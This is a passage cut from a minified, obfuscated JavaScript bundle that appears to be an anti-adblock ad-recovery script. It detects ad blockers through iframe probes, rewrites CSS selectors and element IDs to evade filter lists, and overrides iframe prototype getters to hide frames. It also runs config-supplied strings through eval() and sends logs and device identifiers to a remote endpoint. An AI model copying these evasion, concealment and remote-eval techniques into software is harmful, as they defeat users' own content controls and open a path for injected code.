D4(!0x1);D7[tI(0x7c2)][tI(0x234)](),D7[tI(0x7c2)][tI(0xbdf)](tI(0x5f5)),D7[tI(0x7c2)][tI(0x76d)]();const D8=D7[tI(0x7c2)][tI(0xf0f)](tI(0x2cf));D8[tI(0x5f2)](tI(0x6d0),tI(0x2e4)),D8[tI(0xc83)](tI(0x278),()=>D4(!0x1)),D8[tI(0xc83)](tI(0xcf4),()=>D4(!0x0)),D7[tI(0x7c2)][tI(0xce5)][tI(0xdca)](D8);});return D2[tL(0x6ea)](),D3;}async function D0(){const tp=t6,D2=document[tp(0xf0f)](tp(0x1da)),D3=await(0x0,L['c'])((D4,D5)=>{const ty=tp;var D6;D2[ty(0xe97)][ty(0xd35)](ty(0xa77),'0'),D2[ty(0xe97)][ty(0xd35)](ty(0xad1),'0'),D2[ty(0xe97)][ty(0xd35)](ty(0x775),ty(0xc17)),D2[ty(0xe97)][ty(0xd35)](ty(0x585),ty(0xe76)),document[ty(0xce5)][ty(0xdca)](D2);const D7=null===(D6=B['A'][ty(0x778)](window)[ty(0x320)][ty(0x778)][ty(0x2a6)](D2,window))||void 0x0===D6?void 0x0:D6[ty(0x253)];if(!D7)return D4(!0x0);D7[ty(0x7c2)][ty(0x234)](),D7[ty(0x7c2)][ty(0xbdf)](ty(0x5f5)),D7[ty(0x7c2)][ty(0x76d)]();const D8=D7[ty(0x7c2)][ty(0xf0f)](ty(0x2cf));D8[ty(0x5f2)](ty(0x6d0),ty(0x515)),D8[ty(0xc83)](ty(0x278),()=>{const tC=ty;try{var D9;const DD=D7[tC(0xd05)];if(!DD)return D4(!0x0);if(!(null===(D9=Object[tC(0x793)](DD,tC(0x569)))||void 0x0===D9?void 0x0:D9[tC(0xefe)]))return D4(!0x0);D4(!0x1);}catch(Dx){return D4(!0x0);}}),D8[ty(0xc83)](ty(0xcf4),()=>D4(!0x0)),D7[ty(0x7c2)][ty(0xce5)][ty(0xdca)](D8);});return D2[tp(0x6ea)](),D3;}function D1(){const ta=t6,D2=z['A'][ta(0x778)](ta(0x134),!0x1,ta(0x4f2));return!!D2&&!!D2[ta(0xcaf)](',')[0x4];}},0x215e:(j,U,G)=>{'use strict';const tO=a2x;G['d'](U,{'A':()=>W});class W{static[tO(0xbb1)](){const tk=tO;try{if(null!=window[tk(0x2e8)][tk(0x58f)]&&tk(0xbb1)===window[tk(0x2e8)][tk(0x58f)][tk(0xbb1)][tk(0xc80)])return!0x0;}catch(z){}return!0x1;}static[tO(0x7a5)](){const to=tO;try{if(W[to(0xbb1)]())return!0x1;const z=navigator[to(0x7c7)][to(0x36a)](),H=[to(0x7c3)];return![to(0x634),to(0x823),to(0x392),to(0x91f),to(0x390),to(0xa6a),to(0x947),to(0x1cf),to(0x77),to(0xb47),to(0x7f7),to(0x776),to(0x6bf)][to(0x76e)](L=>z[to(0xaef)](L))&&H[to(0x76e)](L=>z[to(0xaef)](L));}catch(L){}return!0x1;}static[tO(0x8eb)](){const tA=tO;try{if(W[tA(0xbb1)]())return!0x1;const z=navigator[tA(0x7c7)][tA(0x36a)]();if(z[tA(0xaef)](tA(0x940))||z[tA(0xaef)](tA(0x3df)))return!0x0;const H=[tA(0x77)];return![tA(0x634),tA(0x823),tA(0x392),tA(0x91f),tA(0x390),tA(0xa6a),tA(0x947),tA(0x1cf),tA(0xb47),tA(0x7f7),tA(0x776),tA(0x6bf)][tA(0x76e)](L=>z[tA(0xaef)](L))&&H[tA(0x76e)](L=>z[tA(0xaef)](L));}catch(L){}return!0x1;}static[tO(0x106)](){const tB=tO;try{const z=navigator[tB(0x7c7)][tB(0x36a)]();return z[tB(0xaef)](tB(0x9c9))&&z[tB(0xaef)](tB(0xee4));}catch(H){}return!0x1;}static[tO(0x45b)](){const tq=tO;try{return navigator[tq(0x7c7)][tq(0x36a)]()[tq(0xaef)](tq(0xa6f));}catch(z){}return!0x1;}static[tO(0x292)](){const tP=tO;return navigator[tP(0x7c7)][tP(0x36a)]()[tP(0xaef)](tP(0x8dd));}}},0x140b:(j,U,G)=>{'use strict';const tX=a2x;G['d'](U,{'H$':()=>p,'Tq':()=>I,'fd':()=>y});var W=G(0x4c5);const z=tX(0xec2),H=0x927c0,L=()=>{const tv=tX,C=W['A'][tv(0x778)](z);if(C)try{const O=Date[tv(0xc7)](),k=JSON[tv(0xea5)](atob(C))[tv(0xb16)](A=>A[tv(0xee6)]+H>O);W['A'][tv(0xefe)](z,btoa(JSON[tv(0xc9)](k)));}catch(A){}},I=()=>!window[tX(0xb5c)][tX(0x80d)][tX(0x43e)](tX(0x9d7)),p=C=>{const tR=tX;L();const O=W['A'][tR(0x778)](z);if(O)try{const k=JSON[tR(0xea5)](atob(O)),A=Date[tR(0xc7)](),B=k[tR(0x8d0)](q=>q[tR(0x1dd)]===C);if(!B||B[tR(0xee6)]+H<A)return;return B[tR(0x167)];}catch(q){return;}},y=(C,O)=>{const tf=tX;L();const k=W['A'][tf(0x778)](z);try{const A=k?JSON[tf(0xea5)](atob(k)):[],B=A[tf(0x792)](q=>q[tf(0x1dd)]===C);-0x1!==B?(A[B][tf(0x167)]=O,A[B][tf(0xee6)]=Date[tf(0xc7)]()):A[tf(0x21a)]({'url':C,'timestamp':Date[tf(0xc7)](),'blocked':O}),W['A'][tf(0xefe)](z,btoa(JSON[tf(0xc9)](A)));}catch(q){}};},0x1fc3:(t,j,U)=>{'use strict';const te=a2x;U['d'](j,{'A1':()=>B,'AG':()=>A,'M5':()=>w,'VE':()=>f,'VL':()=>O,'vR':()=>P,'z9':()=>a});var G=U(0x6f7),W=U(0x23b5),z=U(0x261a),n=U(0x1fae),H=U(0x1791),L=U(0x14a1),I=U(0x1d7d),p=U(0x215e),y=U(0x197c),C=U(0x140b);function a(b){const tw=a2x,d=null==b?void 0x0:b[tw(0x4ef)]((E,u)=>({'autoRecovery':E,'configIndex':u}))[tw(0xb16)](E=>{const tb=tw;let {autoRecovery:u}=E;return u[tb(0x2ac)];})[tw(0x8d0)](E=>{const td=tw;let {autoRecovery:u}=E;if(!u[td(0x828)])return!0x0;try{if(eval(u[td(0x828)][td(0x479)]))return!0x0;}catch(F){I['A'][td(0xdf1)](td(0x6ad),F);}return!0x1;});return d;}function O(b,d,E){const tE=a2x;try{const u=(0x0,G['Wq'])({'protectUrlContext':d,'url':E,'kind':G['MN'][tE(0xdce)],'endpoint':W['A'][tE(0xe26)]}),F=tE(0xdd8)[tE(0xa10)](u,'\x22]');if(!z['A'][tE(0x778)](b)[tE(0x5b2)][tE(0x2a6)](b[tE(0x7c2)][tE(0xce5)],F)){const Z=b[tE(0x7c2)][tE(0xf0f)](tE(0x71f));Z[tE(0x686)]=tE(0xaa),Z['as']=tE(0x2cf),z['A'][tE(0x778)](b)[tE(0x72a)][tE(0xefe)][tE(0x2a6)](Z,u),b[tE(0x7c2)][tE(0xce5)][tE(0xdca)](Z);}}catch(S){}}const k=[];let o=!0x1;function A(b,d,E){const tu=a2x;k[tu(0x21a)](E),o||(o=!0x0,function u(){const tF=tu,F=k[tF(0xb1e)]();if(!F)return void(o=!0x1);const Z=b[tF(0x7c2)][tF(0xf0f)](tF(0x2cf));Z[tF(0x6d0)]=(0x0,G['Wq'])({'protectUrlContext':d,'url':F[tF(0x6d0)],'kind':G['MN'][tF(0xdce)],'endpoint':W['A'][tF(0xe26)]});for(const {name:S,value:m}of Array[tF(0x531)](F[tF(0x98a)]))tF(0x6d0)!==S&&Z[tF(0x5f2)](S,m);F[tF(0x2f7)]||F[tF(0x7fd)]?(Z[tF(0xc83)](tF(0x278),()=>{const tZ=tF;F[tZ(0xda7)](new Event(tZ(0x278)));}),Z[tF(0xc83)](tF(0xcf4),()=>{const tS=tF,K=new Event(tS(0xcf4));K[tS(0x601)]=!0x0,F[tS(0xda7)](K);}),b[tF(0x7c2)][tF(0xce5)][tF(0xdca)](Z),u()):(Z[tF(0xc83)](tF(0x278),()=>{const tm=tF;F[tm(0xda7)](new Event(tm(0x278))),u();}),Z[tF(0xc83)](tF(0xcf4),()=>{const tK=tF,K=new Event(tK(0xcf4));K[tK(0x601)]=!0x0,F[tK(0xda7)](K),u();}),b[tF(0x7c2)][tF(0xce5)][tF(0xdca)](Z));}());}async function B(b,d,E){const tY=a2x;if(!(0x0,C['Tq'])())return await q(b,d,E);const u=(0x0,C['H$'])(E);if(void 0x0!==u)return q(b,d,E)[tY(0x165)](Z=>{(0x0,C['fd'])(E,Z);}),u;const F=await q(b,d,E);return(0x0,C['fd'])(E,F),F;}async function q(b,d,E){const tV=a2x;if(p['A'][tV(0x8eb)]()&&p['A'][tV(0x292)]())return await(0x0,y['p'])(d,E);const u=b[tV(0x7c2)][tV(0xf0f)](tV(0x71f));u[tV(0x686)]=tV(0xaa),u['as']=tV(0x2cf),z['A'][tV(0x778)](b)[tV(0x72a)][tV(0xefe)][tV(0x2a6)](u,E);const F=new Promise(Z=>{const tl=tV;u[tl(0xc83)](tl(0x278),()=>{const tT=tl;try{b[tT(0x7c2)][tT(0xce5)][tT(0x2b3)](u);}catch(S){}Z(!0x1);}),u[tl(0xc83)](tl(0xcf4),()=>{const tr=tl;try{b[tr(0x7c2)][tr(0xce5)][tr(0x2b3)](u);}catch(S){}Z(!0x0);});});return b[tV(0x7c2)][tV(0xce5)][tV(0xdca)](u),F;}function P(b,d,E){const tc=a2x;if(E[tc(0x69d)]&&E[tc(0x925)]instanceof Element&&!E[tc(0x925)][tc(0x517)]){E[tc(0x925)][tc(0x517)]=!0x0;const u=(0x0,G['Wq'])({'protectUrlContext':b,'url':E[tc(0x69d)],'kind':G['MN'][tc(0xd9)],'endpoint':W['A'][tc(0xe26)]}),F=d[tc(0x7c2)][tc(0xf0f)](tc(0x71f));Array[tc(0x531)](E[tc(0x925)][tc(0x98a)])[tc(0xa42)](Z=>{const ti=tc;F[ti(0x5f2)](Z[ti(0xc80)],Z[ti(0x98f)]);}),z['A'][tc(0x778)](d)[tc(0x72a)][tc(0xefe)][tc(0x2a6)](F,u),F[tc(0x517)]=!0x0,E[tc(0x925)][tc(0x8da)](tc(0xed0),F);}}const X=[te(0x27c),te(0xebe),te(0x928),te(0x3ea),te(0xa72),te(0x2db),te(0x506),te(0xa1b),te(0x1c7),te(0xb33),te(0x86f),te(0x645)],v=0x3,R=b=>{const tJ=te;var d;if(tJ(0xe76)!==b[tJ(0xe97)][tJ(0x204)]||!b[tJ(0xf01)][tJ(0xaef)](tJ(0x4de)))return!0x1;if(b[tJ(0xf01)][tJ(0x2b0)]>0x2710)return!0x0;const E=null!==(d=b[tJ(0xf08)])&&void 0x0!==d?d:'';return X[tJ(0xb16)](u=>E[tJ(0xaef)](u))[tJ(0x2b0)]>=v;},f=(b,d,E)=>{const th=te,u=Y=>(0x0,n['Bo'])(d,Y),F=Y=>(0x0,n['pI'])(d,Y),Z=Y=>(0x0,n['yu'])(d,Y);try{for(const Y of Array[th(0x531)](E))if(Y instanceof CSSStyleRule){if(!0x0!==Y[th(0x517)]){var S;if(!R(Y)||null!==(S=d[th(0x6c0)])&&void 0x0!==S&&S[th(0x76e)](V=>{const ts=th;var T;return null===(T=Y[ts(0xf08)])||void 0x0===T?void 0x0:T[ts(0xaef)](V);})){var m,K;const V=(0x0,H['Qw'])({'protectUrlContext':b,'selector':null!==(m=Y[th(0xf08)])&&void 0x0!==m?m:'','idFilter':T=>(0x0,n['Bo'])(d,T),'attributeFilter':T=>(0x0,n['yu'])(d,T)});Y[th(0xf08)]=null!==(K=Y[th(0xf08)])&&void 0x0!==K&&K[th(0xaef)](th(0xaf6))?V:''[th(0xa10)](Y[th(0xf08)],',')[th(0xa10)](V);}for(let T=0x0;T<Y[th(0xe97)][th(0x2b0)];T++){const J=Y[th(0xe97)][T],h=Y[th(0xe97)][J];th(0x9f8)==typeof h&&h[th(0xaef)](th(0xb1c))&&(Y[th(0xe97)][J]=(0x0,H['oY'])({'protectUrlContext':b,'value':h,'idFilter':u,'urlFilter':F,'attributeFilter':Z}));}}f(b,d,Y[th(0x302)]),Y[th(0x517)]=!0x0;}else(Y instanceof CSSMediaRule||Y instanceof CSSSupportsRule)&&(!0x0!==Y[th(0x517)]&&f(b,d,Y[th(0x302)]),Y[th(0x517)]=!0x0);}catch(g){}},w=(b,d,E)=>{const tg=te;if(!(E instanceof Element))return;const u=z['A'][tg(0x778)](window)[tg(0xb64)][tg(0x778)][tg(0x2a6)](E);if((0x0,n['ts'])(d,u)){const K=z['A'][tg(0x778)](window)[tg(0x849)][tg(0x778)][tg(0x2a6)](E),Y=tg(0xe75)+(0x0,L['md'])(u[tg(0x36a)]()),V=new RegExp('<'[tg(0xa10)](u[tg(0x36a)](),tg(0x999)),'gi'),l=new RegExp('</'[tg(0xa10)](u[tg(0x36a)](),'>'),'gi'),T=K[tg(0x186)](V,'<'[tg(0xa10)](Y,'$1'))[tg(0x186)](l,'</'[tg(0xa10)](Y,'>'));z['A'][tg(0x778)](window)[tg(0x849)][tg(0xefe)][tg(0x2a6)](E,T);}const F=z['A'][tg(0x778)](window)[tg(0x9f7)][tg(0x778)][tg(0x2a6)](E);(0x0,n['Bo'])(d,F)&&z['A'][tg(0x778)](window)[tg(0x9f7)][tg(0xefe)][tg(0x2a6)](E,(0x0,L['md'])(F));const Z=z['A'][tg(0x778)](window)[tg(0xbfb)][tg(0x778)][tg(0x2a6)](E);for(const c of Array[tg(0x531)](Z))(0x0,n['Bo'])(d,c)&&(Z[tg(0xc32)]((0x0,L['md'])(c)),Z[tg(0x6ea)](c));const S=z['A'][tg(0x778)](window)[tg(0x16f)][tg(0x778)][tg(0x2a6)](E);for(const J of Array[tg(0x531)](S))if((0x0,n['yu'])(d,J[tg(0xc80)])){const h=tg(0x393)+(0x0,L['md'])(J[tg(0xc80)][tg(0x22c)](0x5)[tg(0x36a)]());z['A'][tg(0x778)](window)[tg(0xc4e)][tg(0x2a6)](E,h,J[tg(0x98f)]),z['A'][tg(0x778)](window)[tg(0xb41)][tg(0x2a6)](E,J[tg(0xc80)]);}else(0x0,n['v5'])(d,J[tg(0xc80)],J[tg(0x98f)])&&z['A'][tg(0x778)](window)[tg(0xc4e)][tg(0x2a6)](E,J[tg(0xc80)],(0x0,L['md'])(J[tg(0x98f)]));if(E instanceof HTMLAnchorElement){const g=z['A'][tg(0x778)](window)[tg(0x2c4)][tg(0x2a6)](E,tg(0x69d));if(g&&!(0x0,G['EW'])(g))try{const N=new URL(g)[tg(0x80d)];(d[tg(0x2ec)][tg(0x76e)](D0=>D0[tg(0xb6d)](g))||d[tg(0xef5)][tg(0x76e)](D0=>N[tg(0x43e)](D0)))&&z['A'][tg(0x778)](window)[tg(0xc4e)][tg(0x2a6)](E,tg(0x69d),(0x0,G['Wq'])({'protectUrlContext':b,'url':g,'kind':G['MN'][tg(0xaf0)],'endpoint':W['A'][tg(0xe26)]}));}catch(D0){}}const m=E[tg(0xe82)]()[tg(0xb16)](D1=>D1[tg(0xaef)](tg(0xdad)));m[tg(0x2b0)]>0x0&&m[tg(0xa42)](D1=>{const tN=tg;E[tN(0x262)](D1);});};},0x1d7d:(j,U,G)=>{'use strict';const j0=a2x;G['d'](U,{'A':()=>v});var W,z=G(0x2125),H=G(0x6f7),L=G(0x758),I=G(0x190b),C=G(0x23b5),O=G(0x4c5),k=G(0x1d4b),A=G(0xff7),B=G(0x848),q=G(0x18f7);const P=j0(0x263);var X=function(w){const j1=j0;return w[w[j1(0xddf)]=0x0]=j1(0xddf),w[w[j1(0x9a5)]=0x1]=j1(0x9a5),w[w[j1(0xe74)]=0x2]=j1(0xe74),w;}(X||{});class v{constructor(w){const j2=j0;var b=this;let E=arguments[j2(0x2b0)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:X[j2(0xe74)],F=arguments[j2(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Z=arguments[j2(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[j2(0x604)]=w,this[j2(0xa1e)]=E,this[j2(0xddd)]=F,this[j2(0xef8)]=Z,(0x0,z['A'])(this,j2(0x963),function(S){const j3=j2;for(var K=arguments[j3(0x2b0)],Y=new Array(K>0x1?K-0x1:0x0),V=0x1;V<K;V++)Y[V-0x1]=arguments[V];return{'level':S,'timestamp':Date[j3(0xc7)](),'inventoryId':b[j3(0xddd)],'args':Y};}),(0x0,z['A'])(this,j2(0x7a3),()=>{const j4=j2;window[j4(0xc83)](j4(0x4d6),S=>{const j5=j4;if(S[j5(0x21d)]&&S[j5(0x21d)][j5(0x2af)]===P){if(this[j5(0xa1e)]===X[j5(0x9a5)])return R({'inventoryId':this[j5(0xddd)],...S[j5(0x21d)]});if(this[j5(0xa1e)]===X[j5(0xddf)]&&S[j5(0x21d)][j5(0xddd)]){if(j5(0xdf1)===S[j5(0x21d)][j5(0xde7)])return v[j5(0xdf1)]('['[j5(0xa10)](S[j5(0x21d)][j5(0xddd)],']'),...S[j5(0x21d)][j5(0x295)]);if(j5(0xad7)===S[j5(0x21d)][j5(0xde7)])return v[j5(0xad7)]('['[j5(0xa10)](S[j5(0x21d)][j5(0xddd)],']'),...S[j5(0x21d)][j5(0x295)]);if(j5(0xcf4)===S[j5(0x21d)][j5(0xde7)])return v[j5(0xcf4)](S[j5(0x21d)][j5(0xcf4)],'['[j5(0xa10)](S[j5(0x21d)][j5(0xddd)],']'),...S[j5(0x21d)][j5(0x295)]);}}});}),(0x0,z['A'])(this,j2(0x4a8),()=>{const j7=j2,S=async()=>{const j6=a2x;if(j6(0x256)!==window[j6(0xb5c)][j6(0xe4a)]&&j6(0x7b9)!==window[j6(0xb5c)][j6(0xe4a)])return;window[j6(0xb5c)][j6(0xe4a)]='';const K=prompt(j6(0x210));if(j6(0x18c)===K)return this[j6(0xef8)][j6(0xa42)](J=>console[j6(0xce0)](...J[j6(0x295)]));if(j6(0x7b9)!==K)return;const Y=prompt(j6(0x3b6)),V=prompt(j6(0x4d6)),T=await v[j6(0xaeb)](j6(0x64b),null!=Y?Y:j6(0x914),null!=V?V:j6(0x914));alert(j6(0x564)),window[j6(0x234)](j6(0x199)[j6(0xa10)](T));};window[j7(0xc83)](j7(0xc5b),S),window[j7(0x9c5)](S,0xbb8);}),E===X[j2(0xddf)]&&this[j2(0x4a8)](),E!==X[j2(0xddf)]&&E!==X[j2(0x9a5)]||this[j2(0x7a3)]();}static[j0(0xdf1)](){const j8=j0;this[j8(0x900)]();for(var w=arguments[j8(0x2b0)],b=new Array(w),E=0x0;E<w;E++)b[E]=arguments[E];const F=this[j8(0x3a5)][j8(0x963)](j8(0xdf1),...b);if(this[j8(0x3a5)][j8(0xa1e)]!==X[j8(0xddf)])return R(F);this[j8(0x3a5)][j8(0xef8)][j8(0x21a)](F),(C['A'][j8(0xdf1)]||j8(0x834)===O['A'][j8(0x778)](j8(0xaf7),!0x1))&&console[j8(0xce0)](...b);}static[j0(0xad7)](){const j9=j0;this[j9(0x900)]();for(var w=arguments[j9(0x2b0)],b=new Array(w),E=0x0;E<w;E++)b[E]=arguments[E];const F=this[j9(0x3a5)][j9(0x963)](j9(0xad7),...b);if(this[j9(0x3a5)][j9(0xa1e)]!==X[j9(0xddf)])return R(F);this[j9(0x3a5)][j9(0xef8)][j9(0x21a)](F),(C['A'][j9(0xdf1)]||j9(0x834)===O['A'][j9(0x778)](j9(0xaf7),!0x1))&&console[j9(0xad7)](...b);}static[j0(0xcf4)](w){const jD=j0;this[jD(0x900)]();for(var b=arguments[jD(0x2b0)],E=new Array(b>0x1?b-0x1:0x0),F=0x1;F<b;F++)E[F-0x1]=arguments[F];const Z=this[jD(0x3a5)][jD(0x963)](jD(0xcf4),[w,...E]);if(Z[jD(0xcf4)]=w,this[jD(0x3a5)][jD(0xa1e)]!==X[jD(0xddf)])return R(Z);this[jD(0x3a5)][jD(0xef8)][jD(0x21a)](Z),(C['A'][jD(0xdf1)]||jD(0x834)===O['A'][jD(0x778)](jD(0xaf7),!0x1))&&console[jD(0xcf4)](w,...E);}static[j0(0x71c)](w,b){const jx=j0;return this[jx(0x900)](),v[jx(0xdf1)](jx(0x71c),w,b),v[jx(0xdf1)](jx(0xe83),(function(){const jQ=jx;try{const E=performance[jQ(0x3a6)](jQ(0xe2));if(0x0===E[jQ(0x2b0)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [F,Z,S,K]=[0x0,0x0,0x0,0x0],[Y,V,T,J,N,D0]=[0x0,0x0,0x0,0x0,0x0,0x0];return E[jQ(0xa42)](D1=>{const jM=jQ;F++,Z+=D1[jM(0xc33)],(0x0===Y||Y>D1[jM(0xc33)])&&(Y=D1[jM(0xc33)]),T<D1[jM(0xc33)]&&(T=D1[jM(0xc33)]),D1[jM(0xc80)][jM(0xc3c)](C['A'][jM(0xe26)])&&(0x0,H['EW'])(D1[jM(0xc80)])&&(0x0,H['sH'])(D1[jM(0xc80)])[jM(0x75f)][jM(0xc3c)](C['A'][jM(0xe26)])&&(S++,K+=D1[jM(0xc33)],(0x0===J||J>D1[jM(0xc33)])&&(J=D1[jM(0xc33)]),D0<D1[jM(0xc33)]&&(D0=D1[jM(0xc33)]));}),V=Z/F,N=K/S,{'minRTT':Y,'avgRTT':V,'maxRTT':T,'adshieldMinRTT':J,'adshieldAvgRTT':N,'adshieldMaxRTT':D0};}catch(D1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),v[jx(0xaeb)](w,b,b);}static async[j0(0xaeb)](w,b,E){const jt=j0;this[jt(0x900)]();const F=this[jt(0x3a5)][jt(0xef8)][jt(0x4ef)](Y=>({...Y,'timestamp':Math[jt(0x485)](Y[jt(0xee6)]/0x3e8)})),Z=I['A'][jt(0x103)](JSON[jt(0xc9)](F)),S=await(0x0,B['C8'])(this[jt(0x3a5)][jt(0x604)],C['A'][jt(0xe26)])?(0x0,B['XV'])(C['A'][jt(0xe26)],0x0):C['A'][jt(0xe26)],K=new URL(''[jt(0xa10)](S,jt(0x29c)));return K[jt(0x9f9)][jt(0x5c2)](jt(0xba3),C['A'][jt(0xba3)]),K[jt(0x9f9)][jt(0x5c2)](jt(0x4a6),w),K[jt(0x9f9)][jt(0x5c2)](jt(0xf00),b),K[jt(0x9f9)][jt(0x5c2)](jt(0x4d6),E),K[jt(0x9f9)][jt(0x5c2)](jt(0x1dd),location[jt(0x69d)]),K[jt(0x9f9)][jt(0x5c2)](jt(0x5fd),(0x0,k['z3'])()[jt(0xde3)]()),K[jt(0x9f9)][jt(0x5c2)](jt(0x6df),(await(0x0,A['H4'])())[jt(0xde3)]()),K[jt(0x9f9)][jt(0x5c2)](jt(0x4fd),q['A'][jt(0xd54)](0x10,0x10)),(await L['G'][jt(0x790)](jt(0x94a),(0x0,H['Wq'])({'protectUrlContext':this[jt(0x3a5)][jt(0x604)],'url':K,'endpoint':S}),Z))[jt(0x78e)];}}W=v,(0x0,z['A'])(v,j0(0x3a5),void 0x0),(0x0,z['A'])(v,j0(0x35b),w=>W[j0(0x3a5)]=new W(w,X[j0(0xddf)])),(0x0,z['A'])(v,j0(0x20a),(w,b)=>W[j0(0x3a5)]=new W(w,X[j0(0x9a5)],b)),(0x0,z['A'])(v,j0(0x900),()=>{const jj=j0;W[jj(0x3a5)]||(W[jj(0x3a5)]=new W({'version':'v9','originalHostname':'_'}));});const R=w=>{const jU=j0;let b=window;for(;b!==window[jU(0x8c6)][jU(0x253)];){b=b[jU(0x17f)][jU(0x253)];try{w[jU(0x2af)]=P,b[jU(0xbf6)](w,'*');}catch(E){}}};},0xb:(t,j,U)=>{'use strict';U['d'](j,{'I':()=>I,'i':()=>L});var G=U(0x23b5),W=U(0x143c),z=U(0x14a1),n=U(0x6f7),H=U(0x1d7d);const L=()=>{const jG=a2x;try{const y='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24r3rkai';if(0x12===y[jG(0x2b0)])return null;const C=(0x0,W['OC'])(decodeURI(y));if(!C)throw jG(0xc69);return C;}catch(a){const O=jG(0x7e8)[jG(0xa10)](a);return H['A'][jG(0xcf4)](O),null;}},I=(y,C,a,O)=>{const jW=a2x;y[jW(0xb16)](k=>jW(0xa31)===k[jW(0x7e0)]||jW(0x57f)===k[jW(0x7e0)]&&C||jW(0xa3b)===k[jW(0x7e0)]&&C&&a||jW(0x3ae)===k[jW(0x7e0)]&&!C)[jW(0xa42)](k=>(o=>{const jz=jW;try{const A=o[jz(0x85a)][jz(0x186)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(B,q)=>(0x0,n['Wq'])({'protectUrlContext':O,'url':q,'endpoint':G['A'][jz(0xe26)]}))[jz(0x186)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(B,q)=>(0x0,z['md'])(q));o[jz(0xd6d)]&&p(A),o[jz(0x821)]&&window[jz(0x9c5)](()=>p(A),o[jz(0x821)][jz(0x304)]),o[jz(0x85e)]&&window[jz(0xc83)](o[jz(0x85e)][jz(0x4a6)],()=>p(A));}catch(B){console[jz(0xcf4)](B);}})(k));},p=y=>{const jn=a2x;try{eval(y);}catch(C){G['A'][jn(0xdf1)]&&console[jn(0xcf4)](jn(0xdc),C);}};},0xa83:(t,j,U)=>{'use strict';const jH=a2x;U['d'](j,{'N2':()=>A,'je':()=>B,'lD':()=>o});var G=U(0x1d7d),W=U(0xbb5);const z=jH(0xcc8),n={'querySelectorAll':()=>[]},H={'postMessage':()=>null,'document':n,'parent':window};function L(){const jL=jH;safe[jL(0x839)]();const q=Object[jL(0x793)](HTMLIFrameElement[jL(0x67c)],jL(0x832));Object[jL(0x16c)](HTMLIFrameElement[jL(0x67c)],jL(0x832),{'get':function(){const jI=jL;if(this[jI(0x5a6)](z))return H;for(var X=arguments[jI(0x2b0)],v=new Array(X),R=0x0;R<X;R++)v[R]=arguments[R];return q[jI(0x778)][jI(0x2a6)](this,...v);}});const P=Object[jL(0x793)](HTMLIFrameElement[jL(0x67c)],jL(0x8ec));Object[jL(0x16c)](HTMLIFrameElement[jL(0x67c)],jL(0x8ec),{'get':function(){const jp=jL;if(this[jp(0x5a6)](z))return n;for(var X=arguments[jp(0x2b0)],v=new Array(X),R=0x0;R<X;R++)v[R]=arguments[R];return P[jp(0x778)][jp(0x2a6)](this,...v);}});}function I(q){const jy=jH;q[jy(0x5f2)](z,'');}function p(){const jC=jH,q=navigator[jC(0x7c7)][jC(0x36a)]();return![jC(0x634),jC(0x823),jC(0x392),jC(0x91f),jC(0x390),jC(0x947)][jC(0x76e)](P=>q[jC(0xaef)](P))&&[jC(0x77),jC(0x7c3)][jC(0x76e)](P=>q[jC(0xaef)](P));}function y(q,P){return generateSafePromise((X,v)=>{const ja=a2x;let R=0x0;q[ja(0xa42)](f=>{const jO=ja;f[jO(0x165)](w=>{const jk=jO;P(w)&&X(!0x0),++R===q[jk(0x2b0)]&&X(!0x1);})[jO(0x659)](v);});});}function C(q){const jo=jH,P=/__#\{(.*?)\}#__/gi,X=[];let v=0x0,R=null;for(;null!==(R=P[jo(0xb0e)](q));)X[jo(0x21a)](q[jo(0x22c)](v,R[jo(0xed5)])),X[jo(0x21a)](a(R[0x1])),v=R[jo(0xed5)]+R[0x0][jo(0x2b0)];return X[jo(0x21a)](q[jo(0x22c)](v)),X[jo(0x939)]('');}function a(q){const jA=jH;try{const P=eval(q);return null===P?jA(0x914):void 0x0===P?jA(0xf07):P[jA(0xde3)]();}catch(X){return console[jA(0xcf4)](X),X[jA(0xde3)]();}}function O(q){const 